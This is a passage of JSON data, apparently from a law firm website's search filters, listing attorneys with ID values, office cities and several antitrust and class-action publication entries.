Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":null,"Type":null,"Practice":"361c64cdb5ef41c49dedd7b2d9e43a17","Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[{"Title":{"Id":"8b0ea5e4-abc2-4ed0-b816-e25990bc500d","Label":"Co-Contributor of Sixth Circuit Chapter to GCR’s <em>US Courts Annual Review</em>","Url":"/insights/publications/2022/06/contribute-sixth-circuit-chapter-to-gcr","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"<p>&nbsp;</p>","Date":"June 01, 2022","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lisa Jose Fales","Url":"/professionals/f/lisa-jose-fales","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Danielle R. Foley","Url":"/professionals/f/danielle-r-foley","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2022-06-01T00:00:00","PlainTextTitle":"Co-Contributor of Sixth Circuit Chapter to GCR’s US Courts Annual Review","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"41301103-f421-48ad-8748-f27707c92424","Label":"US Courts Annual Review","Url":"/insights/publications/2021/07/us-courts-annual-review","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Lisa Jose Fales,&nbsp;Danielle Foley,&nbsp;Paul Feinstein, and&nbsp;Danny Yates&nbsp;co-authored a chapter on the Sixth Circuit in the second edition of&nbsp;US Courts Annual Review, published by Global Competition Review (GCR) in July 2021. Providing a detailed dive into key antitrust decisions from ... ","Date":"July 22, 2021","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Lisa Jose Fales","Url":"/professionals/f/lisa-jose-fales","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},{"Id":"00000000-0000-0000-0000-000000000000","Label":"Danielle R. Foley","Url":"/professionals/f/danielle-r-foley","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2021-07-22T00:00:00","PlainTextTitle":"US Courts Annual Review","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"ff27e693-552a-4480-9ef2-d855acd06521","Label":"Asacol: The First Circuit Tightens the Reins on Class Certification","Url":"/insights/publications/2019/07/asacol-the-first-circuit-tightens-reins","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"Danielle Foley authored &quot;Asacol: The First Circuit Tightens the Reins on Class Certification&quot; in Antitrust, an American Bar Association publication. The following is an excerpt:\n&quot;Three years later, after Nexium had been relied upon by courts to certify classes with significant numbers ... ","Date":"July 08, 2019","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Danielle R. Foley","Url":"/professionals/f/danielle-r-foley","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":1,"MinutesToReadIcon":"icon__glasses","SortDate":"2019-07-08T00:00:00","PlainTextTitle":"Asacol: The First Circuit Tightens the Reins on Class Certification","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"50f8f2b8-7d90-4025-9cae-4e09f417c9a4","Label":"Supreme Court Closes a Loophole for Class Action Plaintiffs Who Want to Avoid Federal Court","Url":"/insights/publications/2013/03/supreme-court-closes-a-loophole-for-class-action-p","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Excerpt":"On March 19, 2013, the Supreme Court held that a class action plaintiff cannot avoid federal jurisdiction under the Class Action Fairness Act (“CAFA”) by stipulating prior to class certification that he and the class will not seek damages exceeding $5 million in aggregate value. See Standard Fire Insurance ... ","Date":"March 2013","Authors":[{"Id":"00000000-0000-0000-0000-000000000000","Label":"Edward P. Boyle","Url":"/professionals/b/edward-p-boyle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null}],"MinutesToRead":6,"MinutesToReadIcon":"icon__glasses","SortDate":"2013-03-21T00:00:00","PlainTextTitle":"Supreme Court Closes a Loophole for Class Action Plaintiffs Who Want to Avoid Federal 